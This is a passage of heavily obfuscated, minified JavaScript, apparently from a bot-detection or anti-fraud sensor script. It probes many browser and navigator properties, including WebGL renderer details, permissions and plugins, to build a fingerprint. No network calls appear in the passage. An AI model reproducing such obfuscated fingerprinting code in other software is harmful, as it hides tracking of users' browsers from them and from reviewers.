rR:{ff=An*vA*Fd+zg;Fk=dg+pE*An+Lj+jY;Cb=jY*pE+dg+Fd-An;TI=Fd-vA+pE*YY*zg;tm9=pE*Lj+Ud+dg-jY;OR9=pE*YY+vA*jZ;U79=jZ*zg-dg+vA*pE;HMp+=lD;}break;case Ox:{G39=Fd+vA*jY*zg*Lj;qz=zg+pE*AY-An-jZ;N6=jZ+AY+YY*An*vA;EF=jZ+Ud+Fd*dg+Lj;KC=Fd*jZ*vA+An*dg;PN=Ud*jZ*vA-Fd+An;TH9=Fd+pE*zg*dg-Ud;BL=jZ*An-Fd+pE*jY;HMp=qD;}break;case zB:{wl9=AY*pE-Ud-vA;nQ9=dg*Fd+pE*jY-YY;GS9=An*vA+zg+dg*pE;th9=Kc+H29-VV+GS9;HMp+=LH;Vg9=Ud+pE*YY+dg+Lj;w29=pE*Fd+AY-YY-Ud;}break;case r7:{AL=An-Ud+Fd*dg*YY;HMp=MS;Up9=jY*pE-AY-An;pM9=Lj*pE-dg-jY+jZ;Vs9=pE*YY-An*dg-jZ;tQ9=pE*zg*Fd+Lj*AY;QL=jZ+YY+Fd*Ud+An;}break;case VH:{BN=Ud*YY-An-vA+jZ;tq9=zg*jZ+pE*AY-Fd;fD9=An+pE*YY+jZ*Fd;HMp=t9;nHp=Lj*Fd*AY+dg;El9=dg*Ud-An-AY-zg;nX=An+pE*Lj+YY;}break;case tp:{HMp+=gJ;VO=jZ-zg+jY*pE-dg;AD9=Fd*pE-Lj*zg;gL=pE*dg-YY*jZ-An;pO=Fd+jY+Ud*YY+pE;}break;case sH:{Sx9=dg+YY+pE*zg*Fd;l59=YY*Lj*jZ*An-AY;g5=zg*Ud*jY*An-pE;tc9=Ud*jZ+AY+An*pE;Fx9=Ud-zg+Fd*pE+jZ;B09=zg-vA+pE*An;HMp+=kD;}break;case CU:{VU9=Fd*pE+An-AY;HMp=mS;DX=Ud*An*AY-YY*Fd;jE=An*vA-zg+Fd*pE;Vn9=jY+pE*Fd+vA*An;Bb=vA+AY*Ud-dg-YY;vL=Lj*vA*Fd+pE*jZ;}break;case EQ:{Y4=zg*jZ*dg*Ud+pE;Yj9=Ud*Fd-zg+YY-jY;Xb=zg+Lj*pE+jY*dg;fX=Ud*vA+AY+pE*An;n5=Fd+An*pE-YY;HMp=bU;}break;case AU:{Lk=dg*AY*Ud+An-jZ;Dn=Fd+AY-YY+dg*vA;ZF=jY*pE-Fd+Ud;qv9=vA*jZ-YY+pE;VR9=An*YY*jY*Lj-jZ;lq9=Ud+jZ*pE+jY-YY;HP9=An-Fd+pE*jZ-Ud;HMp+=xv;}break;case RQ:{KN=Ud*An*Lj-Fd-AY;pZ9=pE*zg*Fd-vA*jZ;HMp+=px;YJ9=vA*Ud*jZ+dg;V79=zg-dg+pE*jZ*An;vd9=pE*jZ+dg*vA+Ud;H5=dg+AY*pE+vA-Ud;}break;case Am:{rC9=jZ-jY+YY+pE*Fd;kI9=vA*Ud+jY*AY+Fd;LX9=pE*AY*jZ-Ud+zg;k89=Lj-zg+YY*vA*jY;zd9=Lj*An*Fd-dg-jY;YN9=Fd-zg+pE*An;Gf9=YY+Fd*AY*vA;HMp-=b3;j19=jY*YY*zg*An+pE;}break;case k9:{var JC9=xxp[qm];var kRp=xxp[IJ];var nxp=Bn[F4];var LE9=sP([],[]);HMp=Z2;var mqp=Bn[JC9];var NHp=ZW(mqp.length,zg);}break;case tU:{zg=+ ! ![];jZ=zg+zg;AY=zg+jZ;jY=zg+AY;HMp=Yv;An=jZ-zg+jY;}break;case w2:{var qpp=xxp[qm];HMp=hR;sz(qpp[UY]);}break;case wU:{HMp=r9;var Emp=xxp[qm];var cBp=UY;}break;case F9:{var SE9=xxp[qm];var UUp=xxp[IJ];var fRp=xxp[cM];var bL9=xxp[AJ];if(kK(typeof fRp,bqp[AY])){fRp=qHp;}var Pmp=sP([],[]);HMp=Im;}break;case sS:{HMp=kM;var YBp=xxp[qm];var AUp=UY;}break;}}};var Jqp=function(){return xvp.apply(this,[r7,arguments]);};var zr=function(YE9,fUp){return YE9>>fUp;};var sl9=function rqp(Aqp,s9p){'use strict';var mC9=rqp;switch(Aqp){case qm:{dj.push(FD9);var MHp=M5(KI()[VE(BK)](CS9,cB9),zS[dT()[rK(gn)](Ml,Pr)])||sO(zS[dT()[rK(qt)](Kc,Ig)][AT()[AX(qK)](EF,dP,Ag)],UY)||sO(zS[dT()[rK(qt)](Kc,Ig)][RO(typeof KI()[VE(LP)],sP('',[][[]]))?KI()[VE(CF)](Nn,sg):KI()[VE(dg)](N6,Q99)],YO[AY]);var XRp=zS[dT()[rK(gn)](Ml,Pr)][hE()[A4(qn)].apply(null,[Is,vA,Ms,n6])](RO(typeof QP()[XV(mY)],sP([],[][[]]))?QP()[XV(pE)](Fv9,lr):QP()[XV(Lj)](d39,G39))[Br()[mK(Hd)](A0(A0(zg)),hB,Q0)];var OBp=zS[dT()[rK(gn)].call(null,Ml,Pr)][hE()[A4(qn)](Is,vA,sn,n6)](KI()[VE(Yg)](TZ,f99))[Br()[mK(Hd)](A0(A0({})),hB,Q0)];var X9p=zS[dT()[rK(gn)](Ml,Pr)][hE()[A4(qn)](Is,vA,cr,n6)](Br()[mK(TG)].call(null,fF,Zd,vP))[RO(typeof Br()[mK(Yj)],'undefined')?Br()[mK(Hd)].apply(null,[CF,hB,Q0]):Br()[mK(Ag)](gn,HD9,OF9)];var FC9;return FC9=(kK(typeof dT()[rK(BA)],sP([],[][[]]))?dT()[rK(AY)](Ml,NT9):dT()[rK(An)](tF,rV))[hE()[A4(AY)](t39,Lj,cP,A39)](MHp?KI()[VE(jY)](CM,ct):KI()[VE(jZ)](xM,JG),hE()[A4(LP)](fO9,zg,mY,Us))[hE()[A4(AY)].apply(null,[t39,Lj,sh,A39])](XRp?RO(typeof KI()[VE(Yc)],sP('',[][[]]))?KI()[VE(jY)](CM,ct):KI()[VE(dg)].apply(null,[pp9,Dn]):KI()[VE(jZ)](xM,JG),hE()[A4(LP)](fO9,zg,sh,Us))[hE()[A4(AY)].call(null,t39,Lj,Fd,A39)](OBp?KI()[VE(jY)](CM,ct):KI()[VE(jZ)](xM,JG),hE()[A4(LP)](fO9,zg,tN,Us))[hE()[A4(AY)](t39,Lj,BK,A39)](X9p?RO(typeof KI()[VE(jY)],'undefined')?KI()[VE(jY)](CM,ct):KI()[VE(dg)].apply(null,[QU9,CV]):KI()[VE(jZ)](xM,JG)),dj.pop(),FC9;}break;case MR:{dj.push(dz);try{var jUp=dj.length;var Cpp=A0(A0(qm));var PDp=UY;var qmp=zS[ZE()[gN(gn)](Bk,bP9,Hl)][RO(typeof AT()[AX(Lc)],sP([],[][[]]))?AT()[AX(BA)](qt,mE,Xg):AT()[AX(zg)](Xb,nZ9,q0)](zS[AT()[AX(jY)].apply(null,[Ef,UJ9,Gf])],QP()[XV(fF)](JC,HL));if(qmp){PDp++;if(qmp[Yw()[YE(UY)](d6,An,Wk,xY9)]){qmp=qmp[Yw()[YE(UY)](d6,An,Tz,xY9)];PDp+=sP(R4(qmp[QP()[XV(jY)].call(null,Xg,xO)]&&kK(qmp[QP()[XV(jY)](Xg,xO)],YO[zg]),YO[zg]),R4(qmp[Br()[mK(Fd)](DP,qN,RH9)]&&kK(qmp[Br()[mK(Fd)].apply(null,[AY,qN,RH9])],kK(typeof QP()[XV(t6)],sP([],[][[]]))?QP()[XV(Lj)](dz9,gL):QP()[XV(fF)].call(null,JC,HL)),jZ));}}var Nxp;return Nxp=PDp[AT()[AX(rl)].call(null,gn,b0,A0(zg))](),dj.pop(),Nxp;}catch(xG9){dj.splice(ZW(jUp,zg),Infinity,dz);var QMp;return QMp=KI()[VE(Cr)](NW,vP),dj.pop(),QMp;}dj.pop();}break;case Zp:{var g9p=s9p[qm];dj.push(Y6);var IX9;return IX9=zS[ZE()[gN(gn)](Bk,cK,PE)][AT()[AX(BA)](qt,IN,gn)](zS[dT()[rK(qt)].apply(null,[Kc,Eg])][ZE()[gN(rl)].call(null,vP,T19,A0(zg))],g9p),dj.pop(),IX9;}break;case wv:{dj.push(tC);var hL9=function(g9p){return rqp.apply(this,[Zp,arguments]);};var LBp=[BG()[q5(ct)].call(null,XO,Xg,dg,CF,hC),Br()[mK(Xg)](A0(A0({})),S5,pn)];var HUp=LBp[AT()[AX(bZ)](An,OR,TG)](function(qqp){dj.push(YY9);var dRp=hL9(qqp);if(A0(A0(dRp))&&A0(A0(dRp[QP()[XV(cr)](q99,nY)]))&&A0(A0(dRp[kK(typeof QP()[XV(Lj)],sP('',[][[]]))?QP()[XV(Lj)].apply(null,[AO,Vs9]):QP()[XV(cr)](q99,nY)][RO(typeof AT()[AX(OP)],'undefined')?AT()[AX(rl)](gn,sT,xc):AT()[AX(zg)](gR9,FF,Hl)]))){dRp=dRp[QP()[XV(cr)].call(null,q99,nY)][AT()[AX(rl)].call(null,gn,sT,Dn)]();var Qpp=sP(kK(dRp[kK(typeof KI()[VE(rl)],sP('',[][[]]))?KI()[VE(dg)].call(null,Sk,nG):KI()[VE(JG)].call(null,Xt,Ml)](kK(typeof ZE()[gN(sh)],'undefined')?ZE()[gN(sn)].call(null,hB9,p09,Dn):ZE()[gN(TG)](Fp9,bW,qA)),gW(zg)),R4(zS[Yw()[YE(FT)](Pp9,dg,AY,vJ9)](sO(dRp[KI()[VE(JG)](Xt,Ml)](Yw()[YE(Lc)].apply(null,[Y4,Lj,hY,tQ9])),gW(zg))),YO[zg]));var M9p;return dj.pop(),M9p=Qpp,M9p;}else{var Sqp;return Sqp=KI()[VE(Cr)](YP,vP),dj.pop(),Sqp;}dj.pop();});var Yqp;return Yqp=HUp[RO(typeof KI()[VE(bZ)],sP('',[][[]]))?KI()[VE(ct)](d9,kO):KI()[VE(dg)].apply(null,[fB9,r09])](kK(typeof dT()[rK(An)],sP('',[][[]]))?dT()[rK(AY)](vV,J4):dT()[rK(An)](tF,pV)),dj.pop(),Yqp;}break;case OB:{dj.push(Sk);throw new (zS[QP()[XV(Ph)](C1,Qc)])(Yw()[YE(qP)].call(null,bq9,Ef,Lc,gh9));}break;case r7:{var bHp=s9p[qm];var PHp=s9p[IJ];dj.push(TM9);if(OF(PHp,null)||sO(PHp,bHp[QP()[XV(jY)].apply(null,[Xg,w4])]))PHp=bHp[QP()[XV(jY)](Xg,w4)];for(var Oxp=UY,cxp=new (zS[ZE()[gN(YY)](hg,UQ9,Xg)])(PHp);SA(Oxp,PHp);Oxp++)cxp[Oxp]=bHp[Oxp];var SUp;return dj.pop(),SUp=cxp,SUp;}break;case xQ:{var nRp=s9p[qm];var nqp=s9p[IJ];dj.push(hk);var UHp=OF(null,nRp)?null:MF(KI()[VE(Ph)](Er,gn),typeof zS[dT()[rK(cr)](CF,Eg)])&&nRp[zS[kK(typeof dT()[rK(Ml)],sP('',[][[]]))?dT()[rK(AY)](Ys,Xx9):dT()[rK(cr)](CF,Eg)][KI()[VE(g0)].call(null,x09,Ph)]]||nRp[RO(typeof QP()[XV(FV)],sP([],[][[]]))?QP()[XV(hg)](rE,Cj):QP()[XV(Lj)](Vj9,Km9)];if(MF(null,UHp)){var fHp,BE9,SC9,OG9,wG9=[],ORp=A0(YO[AY]),Q9p=A0(zg);try{var UL9=dj.length;var f9p=A0(A0(qm));if(SC9=(UHp=UHp.call(nRp))[Yw()[YE(LP)](fO,jY,A8,HX)],kK(UY,nqp)){if(RO(zS[ZE()[gN(gn)].call(null,Bk,rN9,A0(zg))](UHp),UHp)){f9p=A0(A0({}));return;}ORp=A0(zg);}else for(;A0(ORp=(fHp=SC9.call(UHp))[BG()[q5(Yj)](m1,BK,jY,Yj,NT9)])&&(wG9[RO(typeof dT()[rK(Kz)],sP('',[][[]]))?dT()[rK(YY)](LP,gr):dT()[rK(AY)].apply(null,[jx9,QF])](fHp[Yw()[YE(UY)](d6,An,Wk,Fx9)]),RO(wG9[QP()[XV(jY)].call(null,Xg,Lg)],nqp));ORp=A0(G[ZE()[gN(pY)].call(null,kO,Pj,LP)]()));}catch(Lxp){Q9p=A0(UY),BE9=Lxp;}finally{dj.splice(ZW(UL9,zg),Infinity,hk);try{var UMp=dj.length;var vX9=A0([]);if(A0(ORp)&&MF(null,UHp[Yw()[YE(Lc)](Y4,Lj,fY,Nv9)])&&(OG9=UHp[Yw()[YE(Lc)].apply(null,[Y4,Lj,Q0,Nv9])](),RO(zS[ZE()[gN(gn)](Bk,rN9,xc)](OG9),OG9))){vX9=A0(A0(IJ));return;}}finally{dj.splice(ZW(UMp,zg),Infinity,hk);if(vX9){dj.pop();}if(Q9p)throw BE9;}if(f9p){dj.pop();}}var bpp;return dj.pop(),bpp=wG9,bpp;}dj.pop();}break;case Ev:{var hRp=s9p[qm];dj.push(hL);if(zS[ZE()[gN(YY)](hg,Dx9,hY)][dT()[rK(Hd)].apply(null,[FS9,bn9])](hRp)){var gHp;return dj.pop(),gHp=hRp,gHp;}dj.pop();}break;case Dv:{var h29=s9p[qm];return h29;}break;case K2:{dj.push(A79);if(A0(M5(RO(typeof KI()[VE(cr)],sP('',[][[]]))?KI()[VE(bs)](Ux9,Yg):KI()[VE(dg)](hB9,bP9),zS[dT()[rK(qt)](Kc,JD)]))){var npp;return dj.pop(),npp=null,npp;}var mHp=zS[dT()[rK(qt)].call(null,Kc,JD)][KI()[VE(bs)](Ux9,Yg)];var sX9=mHp[Br()[mK(cP)](Ms,Dz,Bb)];var mSp=mHp[RO(typeof hE()[A4(LP)],sP(dT()[rK(An)](tF,KU9),[][[]]))?hE()[A4(pn)].call(null,wF,AY,BK,KU9):hE()[A4(gn)](nq9,bO,mY,EC)];var xE9=mHp[Yw()[YE(Lj)](Us,jY,FZ,tM9)];var w9p;return w9p=[sX9,kK(mSp,YO[AY])?YO[AY]:sO(mSp,UY)?gW(zg):gW(jZ),xE9||KI()[VE(YX)](IB9,pE)],dj.pop(),w9p;}break;case rM:{var Tmp={};var Rxp={};dj.push(rm9);try{var pL9=dj.length;var OC9=A0([]);var nMp=new (zS[KI()[VE(pD9)].apply(null,[Jt,fl9])])(UY,YO[AY])[dT()[rK(Cr)].apply(null,[lh,dW])](KI()[VE(Gf)].call(null,sr,sn));var bUp=nMp[hE()[A4(Gj)].apply(null,[R89,gn,B0,WX])](Br()[mK(mW)](A0(A0({})),th9,Ag));var QG9=nMp[Br()[mK(Wk)].call(null,qP,zW,mY)](bUp[RO(typeof Br()[mK(Xn)],'undefined')?Br()[mK(Cr)](LP,Ep,Hl):Br()[mK(Ag)](Cr,IG,jh9)]);var wC9=nMp[Br()[mK(Wk)](xc,zW,mY)](bUp[AT()[AX(mW)](EY,P39,A0(A0({})))]);Tmp=Yl(tU,[RO(typeof Br()[mK(gn)],'undefined')?Br()[mK(bZ)](g0,lW,tF):Br()[mK(Ag)](YY,s99,NI),QG9,Br()[mK(Yc)](A0(A0({})),TS9,vA),wC9]);var TE9=new (zS[KI()[VE(pD9)](Jt,fl9)])(UY,UY)[dT()[rK(Cr)](lh,dW)](kK(typeof hE()[A4(rl)],'undefined')?hE()[A4(gn)](Yj,AO,jZ,n6):hE()[A4(EW)].call(null,VS9,Lj,bP,h79));var JHp=TE9[hE()[A4(Gj)](R89,gn,Ml,WX)](Br()[mK(mW)](D8,th9,Ag));var lG9=TE9[Br()[mK(Wk)](A0(UY),zW,mY)](JHp[Br()[mK(Cr)](Bb,Ep,Hl)]);var cG9=TE9[Br()[mK(Wk)](vA,zW,mY)](JHp[AT()[AX(mW)](EY,P39,kX)]);Rxp=Yl(tU,[QP()[XV(FS9)].call(null,XY,IW),lG9,QP()[XV(w99)](An,Jt),cG9]);}finally{dj.splice(ZW(pL9,zg),Infinity,rm9);var WUp;return WUp=Yl(tU,[ZE()[gN(qA)](Xj,gt,bP),Tmp[Br()[mK(bZ)].call(null,BA,lW,tF)]||null,KI()[VE(rE)](rW,ZB9),Tmp[Br()[mK(Yc)].apply(null,[bP,TS9,vA])]||null,ZE()[gN(Xg)](bs,Vb,lh),Rxp[QP()[XV(FS9)].apply(null,[XY,IW])]||null,RO(typeof QP()[XV(FT)],'undefined')?QP()[XV(EF)].call(null,Bk,S1):QP()[XV(Lj)](x99,Fd),Rxp[kK(typeof QP()[XV(FW)],sP([],[][[]]))?QP()[XV(Lj)].call(null,kz,zs):QP()[XV(w99)](An,Jt)]||null]),dj.pop(),WUp;}dj.pop();}break;case ZM:{var pQ9=s9p[qm];dj.push(Hh9);if(kK([Br()[mK(Ms)].call(null,cr,k0,cs),kK(typeof Yw()[YE(AY)],'undefined')?Yw()[YE(Fd)](hL,Wb,WA,TE):Yw()[YE(FZ)].call(null,bB9,YY,cP,W5),RO(typeof KI()[VE(FW)],'undefined')?KI()[VE(Fv9)].call(null,CM,nZ9):KI()[VE(dg)].call(null,ng9,KO)][KI()[VE(JG)].call(null,lZ,Ml)](pQ9[ZE()[gN(B0)].apply(null,[rE,rL,Zl])][Br()[mK(DP)](Gf,El,dg)]),gW(YO[zg]))){dj.pop();return;}zS[AT()[AX(Bb)](PE,zX9,D8)](function(){dj.push(zU9);var qSp=A0([]);try{var ZRp=dj.length;var Cxp=A0([]);if(A0(qSp)&&pQ9[kK(typeof ZE()[gN(cP)],sP('',[][[]]))?ZE()[gN(sn)](EC,qS9,Tz):ZE()[gN(B0)](rE,Vt,cP)]&&(pQ9[ZE()[gN(B0)].apply(null,[rE,Vt,A0(zg)])][Br()[mK(Hd)](bZ,TW,Q0)](QP()[XV(qv9)](W39,Nc))||pQ9[ZE()[gN(B0)](rE,Vt,rl)][Br()[mK(Hd)].apply(null,[O0,TW,Q0])](kK(typeof dT()[rK(Ud)],sP([],[][[]]))?dT()[rK(AY)](Dc9,Yg):dT()[rK(Kz)](pD9,Oh)))){qSp=A0(A0({}));}}catch(ZX9){dj.splice(ZW(ZRp,zg),Infinity,zU9);pQ9[ZE()[gN(B0)](rE,Vt,A0(zg))][QP()[XV(ZB9)](J4,RY)](new (zS[ZE()[gN(Yc)].apply(null,[zg,Kl,Fd])])(AT()[AX(FV)].call(null,Cr,P1,PE),Yl(tU,[Br()[mK(vP)](wr,nZ,sn),A0(qm),BG()[q5(qn)](TE,sg,vA,Yc,nZ),A0(IJ),KI()[VE(bm9)](m8,hG),A0(A0(IJ))])));}if(A0(qSp)&&kK(pQ9[RO(typeof AT()[AX(rE)],sP([],[][[]]))?AT()[AX(S6)].call(null,s4,fl,Xj):AT()[AX(zg)](f99,pF,A0(A0(zg)))],KI()[VE(FS9)].call(null,MA,fF))){qSp=A0(A0({}));}if(qSp){pQ9[ZE()[gN(B0)](rE,Vt,Ms)][RO(typeof QP()[XV(UY)],sP('',[][[]]))?QP()[XV(ZB9)].apply(null,[J4,RY]):QP()[XV(Lj)].apply(null,[v09,Dj9])](new (zS[ZE()[gN(Yc)](zg,Kl,A0(A0([])))])(QP()[XV(J4)].call(null,qA,Pt),Yl(tU,[Br()[mK(vP)].apply(null,[qK,nZ,sn]),A0(qm),BG()[q5(qn)].apply(null,[TE,dg,vA,Yj,nZ]),A0([]),KI()[VE(bm9)](m8,hG),A0(A0([]))])));}dj.pop();},G[ZE()[gN(pY)](kO,Tc,A0([]))]());dj.pop();}break;case IJ:{dj.push(f29);throw new (zS[QP()[XV(Ph)](C1,Hr)])(RO(typeof Yw()[YE(hg)],sP([],[][[]]))?Yw()[YE(qP)](bq9,Ef,zg,Nn):Yw()[YE(Fd)](Ew,lH9,DP,s29));}break;case TJ:{var AG9=s9p[qm];var FX9=s9p[IJ];dj.push(pn);if(OF(FX9,null)||sO(FX9,AG9[QP()[XV(jY)](Xg,mI)]))FX9=AG9[QP()[XV(jY)].call(null,Xg,mI)];for(var qxp=UY,CBp=new (zS[ZE()[gN(YY)](hg,fF,cP)])(FX9);SA(qxp,FX9);qxp++)CBp[qxp]=AG9[qxp];var FG9;return dj.pop(),FG9=CBp,FG9;}break;case Dm:{var LC9=s9p[qm];var pvp=s9p[IJ];dj.push(M29);var Zxp=OF(null,LC9)?null:MF(KI()[VE(Ph)](hT,gn),typeof zS[kK(typeof dT()[rK(gn)],'undefined')?dT()[rK(AY)](fV,xc):dT()[rK(cr)](CF,r8)])&&LC9[zS[dT()[rK(cr)].apply(null,[CF,r8])][KI()[VE(g0)](zX9,Ph)]]||LC9[kK(typeof QP()[XV(bZ)],sP([],[][[]]))?QP()[XV(Lj)].call(null,NN,b5):QP()[XV(hg)](rE,tY)];if(MF(null,Zxp)){var MG9,YL9,DL9,QBp,YUp=[],EG9=A0(UY),ERp=A0(zg);try{var ZG9=dj.length;var cvp=A0(IJ);if(DL9=(Zxp=Zxp.call(LC9))[Yw()[YE(LP)].call(null,fO,jY,WA,Rb9)],kK(UY,pvp)){if(RO(zS[ZE()[gN(gn)](Bk,vD9,xc)](Zxp),Zxp)){cvp=A0(qm);return;}EG9=A0(zg);}else for(;A0(EG9=(MG9=DL9.call(Zxp))[BG()[q5(Yj)].call(null,m1,FZ,jY,qP,pK9)])&&(YUp[dT()[rK(YY)](LP,GP)](MG9[Yw()[YE(UY)].apply(null,[d6,An,pY,zI9])]),RO(YUp[QP()[XV(jY)](Xg,YZ)],pvp));EG9=A0(UY));}catch(cE9){ERp=A0(UY),YL9=cE9;}finally{dj.splice(ZW(ZG9,zg),Infinity,M29);try{var Dxp=dj.length;var VDp=A0(IJ);if(A0(EG9)&&MF(null,Zxp[Yw()[YE(Lc)](Y4,Lj,fY,f29)])&&(QBp=Zxp[Yw()[YE(Lc)].apply(null,[Y4,Lj,t6,f29])](),RO(zS[ZE()[gN(gn)](Bk,vD9,Kz)](QBp),QBp))){VDp=A0(A0({}));return;}}finally{dj.splice(ZW(Dxp,zg),Infinity,M29);if(VDp){dj.pop();}if(ERp)throw YL9;}if(cvp){dj.pop();}}var pE9;return dj.pop(),pE9=YUp,pE9;}dj.pop();}break;case mB:{var bDp=s9p[qm];dj.push(r5);if(zS[ZE()[gN(YY)](hg,gr,jY)][dT()[rK(Hd)](FS9,WT)](bDp)){var WBp;return dj.pop(),WBp=bDp,WBp;}dj.pop();}break;case qH:{var Svp=s9p[qm];var HE9;dj.push(Fv9);return HE9=zS[kK(typeof ZE()[gN(Tz)],'undefined')?ZE()[gN(sn)].apply(null,[M39,XI,fF]):ZE()[gN(gn)](Bk,nZ9,A0(A0([])))][QP()[XV(OP)].call(null,jZ,cV)](Svp)[AT()[AX(bZ)].call(null,An,O4,OP)](function(wRp){return Svp[wRp];})[UY],dj.pop(),HE9;}break;case P2:{var rmp=s9p[qm];dj.push(UF);var xHp=rmp[AT()[AX(bZ)](An,Ar,A0(A0({})))](function(Svp){return rqp.apply(this,[qH,arguments]);});var cUp;return cUp=xHp[KI()[VE(ct)].apply(null,[V1,kO])](hE()[A4(LP)].apply(null,[lL,zg,ct,Us])),dj.pop(),cUp;}break;case U7:{dj.push(WC);try{var YHp=dj.length;var t9p=A0(A0(qm));var KG9=sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(zS[RO(typeof Yw()[YE(EY)],'undefined')?Yw()[YE(FT)].apply(null,[Pp9,dg,Dn,CO]):Yw()[YE(Fd)](Yb,qt,wP,rz)](zS[dT()[rK(qt)](Kc,Dl)][AT()[AX(s4)](hS9,GW,A0(zg))]),R4(zS[RO(typeof Yw()[YE(CT)],sP([],[][[]]))?Yw()[YE(FT)](Pp9,dg,JG,CO):Yw()[YE(Fd)](kF,ZN9,PE,ml9)](zS[dT()[rK(qt)](Kc,Dl)][dT()[rK(kO)].apply(null,[YX,R39])]),YO[zg])),R4(zS[Yw()[YE(FT)](Pp9,dg,sg,CO)](zS[kK(typeof dT()[rK(Tz)],sP([],[][[]]))?dT()[rK(AY)](bX,B0):dT()[rK(qt)](Kc,Dl)][QP()[XV(HH9)].call(null,Cr,xj)]),jZ)),R4(zS[Yw()[YE(FT)](Pp9,dg,xc,CO)](zS[RO(typeof dT()[rK(hG)],sP([],[][[]]))?dT()[rK(qt)](Kc,Dl):dT()[rK(AY)](kG,S79)][AT()[AX(bP)].call(null,CT,RZ,Zl)]),AY)),R4(zS[kK(typeof Yw()[YE(CT)],sP([],[][[]]))?Yw()[YE(Fd)](gD9,nX,Q0,VL):Yw()[YE(FT)](Pp9,dg,PE,CO)](zS[QP()[XV(vA)].apply(null,[kX,OR])][AT()[AX(Km9)].call(null,Bb,Wl,Gf)]),jY)),R4(zS[Yw()[YE(FT)].apply(null,[Pp9,dg,bP,CO])](zS[kK(typeof dT()[rK(mW)],sP('',[][[]]))?dT()[rK(AY)].apply(null,[FB9,Wb]):dT()[rK(qt)](Kc,Dl)][Br()[mK(Km9)].call(null,Ph,XW,qA)]),An)),R4(zS[Yw()[YE(FT)](Pp9,dg,Kc,CO)](zS[kK(typeof dT()[rK(tW9)],sP([],[][[]]))?dT()[rK(AY)].apply(null,[Lk,dQ9]):dT()[rK(qt)].apply(null,[Kc,Dl])][dT()[rK(hS9)](hG,sZ)]),Lj)),R4(zS[kK(typeof Yw()[YE(sh)],'undefined')?Yw()[YE(Fd)].call(null,JN,nk9,Kn,OF9):Yw()[YE(FT)].apply(null,[Pp9,dg,Fd,CO])](zS[dT()[rK(qt)](Kc,Dl)][RO(typeof KI()[VE(VM9)],sP([],[][[]]))?KI()[VE(cP)].apply(null,[Hc,LP]):KI()[VE(dg)].apply(null,[NH9,Qr9])]),dg)),R4(zS[Yw()[YE(FT)].call(null,Pp9,dg,Tz,CO)](zS[kK(typeof dT()[rK(hB9)],'undefined')?dT()[rK(AY)].apply(null,[Jb,fY]):dT()[rK(qt)].apply(null,[Kc,Dl])][dT()[rK(Q0)](dX,J1)]),YY)),R4(zS[Yw()[YE(FT)].apply(null,[Pp9,dg,hg,CO])](zS[dT()[rK(qt)](Kc,Dl)][QP()[XV(Ll9)].call(null,vP,Cj)]),YO[Xj])),R4(zS[RO(typeof Yw()[YE(nP)],'undefined')?Yw()[YE(FT)](Pp9,dg,sn,CO):Yw()[YE(Fd)].apply(null,[sUp,S5,bZ,Mj9])](zS[dT()[rK(qt)](Kc,Dl)][kK(typeof ZE()[gN(Km9)],sP([],[][[]]))?ZE()[gN(sn)](FH9,pI,rl):ZE()[gN(Fp9)].apply(null,[dg,G2,qK])]),vA)),R4(zS[kK(typeof Yw()[YE(vA)],'undefined')?Yw()[YE(Fd)](Rw9,RK,bs,WC):Yw()[YE(FT)](Pp9,dg,jZ,CO)](zS[dT()[rK(qt)](Kc,Dl)][Yw()[YE(Dn)].apply(null,[v99,Ag,m1,bO])]),sn)),R4(zS[Yw()[YE(FT)].call(null,Pp9,dg,Kn,CO)](zS[dT()[rK(qt)].call(null,Kc,Dl)][hE()[A4(BA)].apply(null,[bO,Ag,hg,ml9])]),YO[WA])),R4(zS[Yw()[YE(FT)](Pp9,dg,hg,CO)](zS[dT()[rK(qt)].call(null,Kc,Dl)][ZE()[gN(tF)].call(null,B0,rr,BK)]),Yj)),R4(zS[Yw()[YE(FT)](Pp9,dg,S6,CO)](zS[dT()[rK(qt)].call(null,Kc,Dl)][RO(typeof hE()[A4(AY)],sP(dT()[rK(An)](tF,R),[][[]]))?hE()[A4(Wk)](tn,sn,FZ,Gs):hE()[A4(gn)].call(null,FF,w4,bs,qp9)]),YO[Kn])),R4(zS[Yw()[YE(FT)].call(null,Pp9,dg,YY,CO)](zS[dT()[rK(qt)].apply(null,[Kc,Dl])][kK(typeof BG()[q5(Xg)],sP(dT()[rK(An)].call(null,tF,R),[][[]]))?BG()[q5(YY)](f29,O0,Mn,B0,Dx9):BG()[q5(wr)](Gz9,FW,nP,FT,Ir)]),EY)),R4(zS[Yw()[YE(FT)].call(null,Pp9,dg,q0,CO)](zS[dT()[rK(qt)](Kc,Dl)][kK(typeof dT()[rK(m1)],sP('',[][[]]))?dT()[rK(AY)].call(null,Yj9,bc9):dT()[rK(s4)](JC,hj)]),Ph)),R4(zS[Yw()[YE(FT)].apply(null,[Pp9,dg,Cr,CO])](zS[dT()[rK(qt)](Kc,Dl)][ZE()[gN(cB9)](L1,wg,jZ)]),LP)),R4(zS[Yw()[YE(FT)].apply(null,[Pp9,dg,zg,CO])](zS[kK(typeof dT()[rK(mY)],sP('',[][[]]))?dT()[rK(AY)](FD9,pI):dT()[rK(qt)](Kc,Dl)][Br()[mK(nZ9)].apply(null,[jY,RA,TG])]),Lc)),R4(zS[Yw()[YE(FT)](Pp9,dg,cs,CO)](zS[dT()[rK(qt)](Kc,Dl)][kK(typeof ZE()[gN(vA)],'undefined')?ZE()[gN(sn)](lQ9,Yj9,Bb):ZE()[gN(D8)].apply(null,[JG,wj,A8])]),A8)),R4(zS[kK(typeof Yw()[YE(Q0)],sP(dT()[rK(An)](tF,R),[][[]]))?Yw()[YE(Fd)](ng9,tm9,DP,kO):Yw()[YE(FT)].call(null,Pp9,dg,qK,CO)](zS[kK(typeof dT()[rK(YY)],'undefined')?dT()[rK(AY)](Gq9,kM9):dT()[rK(qt)](Kc,Dl)][QP()[XV(VL)](Yc,C2)]),YO[pY])),R4(zS[Yw()[YE(FT)](Pp9,dg,OP,CO)](zS[dT()[rK(qt)](Kc,Dl)][Yw()[YE(bY)](Iv9,LP,FT,Mr)]),Ag)),R4(zS[Yw()[YE(FT)](Pp9,dg,FV,CO)](zS[dT()[rK(qt)](Kc,Dl)][kK(typeof hE()[A4(gn)],'undefined')?hE()[A4(gn)](Vs,Fv9,lh,fU9):hE()[A4(Xn)].call(null,Mr,Mn,Kc,Lj)]),Mn)),R4(zS[Yw()[YE(FT)].call(null,Pp9,dg,LP,CO)](zS[RO(typeof 